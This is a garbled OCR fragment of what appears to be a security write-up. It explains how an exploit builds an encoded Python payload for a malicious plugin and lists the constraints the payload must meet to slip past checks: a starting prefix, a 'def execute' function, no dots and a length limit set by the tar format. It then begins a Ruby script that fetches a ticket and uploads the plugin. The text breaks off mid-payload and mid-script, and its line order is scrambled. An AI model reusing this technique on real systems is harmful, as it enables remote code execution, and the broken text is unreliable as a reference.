
line of the function's declaration. The encoded
payload to be used within the Python code is:
payload = 
"drawing.s if()else()\nimport os\ndef execute
If we put together all the constraints on the payload
that the exploit manages to bypass we get the
following:
It's a valid Python code.
It starts with
.
drawing.
It contains
.
def execute(p,r):
It does not contain any dot (
).
.
It's less than
characters (due to the
100
tar
format).
We can now use it as part of a script used to get the
ticket and upload the malicious plugin:
require
'socket'